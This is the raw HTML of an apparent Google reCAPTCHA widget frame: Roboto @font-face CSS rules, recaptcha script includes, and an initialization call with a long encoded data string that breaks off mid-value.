  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="BxTfePNHT9wGYboWzo4Sew" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__es.js" nonce="BxTfePNHT9wGYboWzo4Sew">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="BxTfePNHT9wGYboWzo4Sew">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22wrrDvMOZbylBwrw/wp1wSMKSR8OPZsOiVER1XsKQCSvDm8OqZ8K0fDplwo/DjMOXw5XDo8KsIU8cw5YfJgXDoH3Dp8OLA8KMwr7DhTvDvcOzw7V2w5k9wrxGwoVyw7DCgihDw50aWQRkwpbDk8Kgw6PCtcO8wpjDv8Kew7szbHUHZcKjwqkyRGJSORBzAXnDvMKHwrQ6IMKdw54WQ8KyCG/[base64]/wqTChMOgw5nDrcO2wppeTsKvw6FOw4rDjMO2wrBebcOdVgnDvMOgwodiAMK3w6vCocOwWMKnw4Vcw51Uw5NFwrLCncKkw44Pw5fCr1XDu34Aw4TDj0XCkjxKDk3CklfDksOxw7zCnFHCp8KHw6TCo3rDtMOPfcOpw7vCucONQz1Iwp/DncOhdljDp1ddw43DnCYtwqMoAV/Dqz1Ow5wJMy3DkRDDg0fChl1IFncUPcONw7hXJ8KhOA/DgsOhwrjDk8OQasOadMKiwpPDqHXDpsOoQHEnw4vDmj7DvcK/OcKUP8Oiw4TCrsKiP8K/w4bCuMOJRMO1w4LCm8K7wrbCmMOfdgZ7w77DrzfDnsKQw6pdTsKGw6VMW8OaKcOYOwbCnMO0O8OYW8KhwrU6aMKHwrzDtUEhwrc9J24aIMOYQhPCiHZUPMOpasO9w43DiQHDh2XDlU9Dw7jCnkwywoLCmgtaHTPDkcOyw4IOw6V2HBPCpENiwr/[base64]/wrvCmQFDEcKmw6DCrxTDqcOlwoYaHyPChkTCvcOVwrlcKWpbwqcwa1TCuw/[base64]/DpsONGcKOVT5CJMKoe0/[base64]/w7fCkGhLM0fClUMyw4bCrns4w5HCu8OtJg5NWgDDlR3CoANIdjFHwoJ1wp0/FsKbw47CicK0VVYOwo1JVxDCm8Omw6wxwodawqjCnjTChsKCHTjCi2l1c8OIewXDmQclZ8KuwqBZbVxcdsOgw4JtIMKGIMOgH2ZaVlHCocOIOcOkdBfCg8O1G3LCsSbCu3IuwrbDmyMjYsO/w5PDmVtcGBEKwqrDj8O8OSk+HcOtEsKOw6rCr2jCusOHEMOJw4V7w4nCsMOYw4XDl0XDoGTDmMKfwpjCo0DDpjbCtMKSwp8cw4hJw7BUa0N0w4XDm8Orwo0Ww6/DtcORWsONwpIRIsO0w4tUY37CiFVEw5t8wowLw7Qwwr3CtMOXC2fCk0vDjT/[base64]/YE/CnUdMU17Ds8KCwotGJMOiw6DDssK3RmPCtw3DrcO8I8KIwqIywrPClcOzwo/[base64]/wrN3wr12L1/DkMOxGMK9WcKAf1AdwpbDn1BlASvCm3RKecK/ATZKwpDCoMKXM2jCicK0IsKGw6HCkMONL8OhwoctwozDqcKfLcOUw4jCvMKRXcKzDwLCkiLCszcWbcKRw4fDoMOCw5VYw7c0D8K4w4c7IB/[base64]/DnTjCrxjCngrDhMKawppPw6cxacKdwq8ZFxkxLcKlCHkwesKMwrUVw5XCjBTDgVXCiHPDlcKLwqrCo2bDt8KlwqTDkUbDsMO+w5jCtSg5w4x2w6h6w4c0TnYSKcKlw64owp/DmsOjwrTDm8KXYS/[base64]/DmGzDnX92X1AjwpEsKcKDwr5Hw5clflNHBsOfel3Cu8KRU0QOwpTDkH7CnmzDgzzClFt4Wj4Ew7VQw5TDmXDConvDu8OqwqcIwoDCiFkICSJTwo3CiSMKSBIuHx/CsMOvw5ALwrIcwpogHMOVf8K9w5g7w5IUSH/DsMOFw7NLw7jCgQUzwoAlS8KQw4XDgcKtS8KgOnnDuMKJw6jDnQ9NcDkfwr4hP8KSJsKGdUTCl8KJw4vDmsOzCsOTKkcANURBwqnClxobw53DgW/CnhcVwqzCn8OUw5PDlzfDk8K9PlYUM8Khw7rDpHF4wq/[base64]/Dm8OrfgwBwrbCm8OiDlrCmSsBCXzDmy8tacOfXh7DtQ8nSX3CmcKCfz3CqXUcwrFwRMOSQ8Kaw7XDlcKGwpppwpHCvTDCo8KfwqrCtl4BwqnCsMOCwrU/wrJlMcO7w6QrD8ORZEsRwqvCicK4w7NIwpBLwpPCkMKYWcOMFcOpAsK4AMKewoRrHybDsEbDt8OPwpcjScOEccONJSnDvsKCwpEowoDCmhrDp1/CtcK/w5Vxw4xWQsKcwrbDu8O1I8K9QMOZwqjDr24wwoZtWwZWwp40wpgCwp8zUmQ+wq7CnzYwXsKXwo15w7fCjA3CkxQ0bWXDhBjCjcKRw64swpLDhU7CrMOYwq/[base64]/[base64]/CkVYVw5BCSFHDoAXDr8KrL8KPw7/CqgJdexzChifDil/DtsO0FcKzw5nDgzDCrwzDucOwb3gQMcOAAMKXXH99JQ5OwqTCgmJSw5jClsK3wrUww5LCtMKRwrAxNVFYB8OPw6rCvkhcRcKjXQ9/AAIlwos8G8KOwqnDrAFMIRkzDsOiw74rwocFw5DCjcOTw6Ygc8OYasOvQS/DssOvw6V8e8KadgdmRsOeKyvDsC8Qw6lbBMOwB8OfwqlUfjEUa8KTQiDDoQB2cw3CjVfCnT9wRMONw5XCtMKLXBR2wq4XwosVwrJZTk0Rwr1qw5fCmwfDg8KvJkE2E8OUDDAwwqgPe31xVTVCYwU4ScOkWcKMN8OcIgDDpRPDgGgYwqICWG4Pwp/Cr8OWw5jDmcK/[base64]/KhBMw6nDu3QbLcKHFMK8WXZ+w6Y1w6XCscOCCsOzw6doYMO3JMKgRiQ9wq/ClcKDQsKpHsKNcsO/[base64]/w7JrMBjDgnovw77Dp3zCm1t8SC7DmDDDosKcw7Yow7/DscKeBcO3RT5iZcOuw6oEHl7DicKRCsKWwpPCsAhTK8O8wqlvesKPw71CfBhywqx6w4XDoE5gf8Oqw7LDk8O4KcKow5BdwoZ3wpFlw714IR4JwpLCocOIeizCjzgAScO/MsOMMMKqw5orDRDDqcOWw5rCvMKKw73CtR7ClAXDhEXDnEnCpQTCrcOKwpfDl0jCs01KbcKxwobCviDCrWvDp2gdw7cZwpHDgsKTw5PDjzYoE8OKw5LDgsK7X8O6woPDhsKowpXCmix/w6VnwoU0w7Fzwr3CjAwzw5RLJAPDgcOEIW7DgVjCpcKIQcOUw7EAw7YEHcK3wonDsMKPVATCsjIcJgnDtChdwrhlw6DDn00hAl7CskY5C8KmQD92w5F+TWxawr7CkcKkAEw/[base64]/woxkw6IewoUiVFxxwrrDqcK8wqnCk2BOwp7Dr0lWNB5eIsObwpTCmzjChB0Jwp3DrzAiQWMECcK9F3/CiMKNwrrDhsOURQDCozZAFsOKwpoHAlzCjcKAwrhkN0kfQsO7w7/[base64]/CosOKQcORSHfDqTwqOsO8wqEXU2spG8OWw6jCmCIxwpTCjcKZw5bDgsOLBgRZZcKdwqzCo8OvUSLCicK/w7LClSfCg8OQwpjCpcKLwpR2MCrCgsK+d8OAfATCqMKGwp/DlhEvwp7DiVF8wrnCrR0pwqTCv8KowrVbw4IZwqLDq8K/QMKlwrPDgixBw7M6wrNww6TDkcK/w485w7x2LsOOPTnDsnnDtsOgw6cVw6cGwqcaw6UMfCB/UMKsAMK2woofN0HDqDTDksOLTnYID8K+HVd4w5gpw5vDvMOMw7TCuMO2JMKMRMOUdlbDpcKoMcKyw5zCi8ObI8Ofw6TCl37Dn1zDoETDhBoyA8KcQ8O8KTnDu8OYO0Ahwp/CoATDjjpVwpXDm8OPw7gowrvDq8OzOcKJZ8KvOMOow6AYPy3CuS9ichnDo8O3dxweGsKewoAywq0QZ8OHw7cVw5h5wr4Xe8O/CsKRw6Zrfyt4w7ZLwr/[base64]/CtMOfN8KNb8K6w73CjgtZWjdpd8Kuw47CpMOWXcOQwpppwqYdJygfwpvCkXglw6XCqyppw5nCu3F+w7E0w5zDiCo/wrUhw6nCm8KpQHTDiiRJZcK9b8K9wo3CrcOuMAUeFMOvw6TDhAHDh8Kaw5vDmMO0YMK+OxsHSwwsw4DCnFlNw63DvcORwq1KwqEdwqbCjz/Co8OOQ8OvwoMucnssCcOqwqEvw6PCt8K5wqJrCsKrNcOzXUvDgsKLwq/[base64]/wp3DrhM3w7xIOE0OV3vCo2rCuFFgw6YpBsO/KSMRw4/CucO/wrbDpAUhCsOCw7FVVEYDwr/CpsKewpXDncKRw4bCp8OXw6fDl8KjVHNDwr/CuR9bHBvDgsKUA8OtwoTDnMOyw6Nqw7vCo8K8wqbCoMKSBjvCmCp/wozCn0nCs2XDtsOiw6I8Z8KkeMK+c33CtAcfw4/CvsO+wpxFw6bCl8KywrbDtlE8AMOiwp7CucKdw71gWcOmcjfCpsK7N3PDlcKvLMKzUQEjf3Vmwo01QTUHR8OBOcOswqTCqsK9woUAQ8K+Z8KGPwRIEsOVw5rDmFvDsWPDrWzCtkczE8KkJ8ODwoBGw5I7w65gPyHCucKrdw/[base64]/[base64]/DscKhwp4Ew518Z8Oww68jVFEfQDl5w7Y9WyfDvGZBw7jDkcKRWkQJccO3JcO6Ei57wqLCuF5Zcg9zP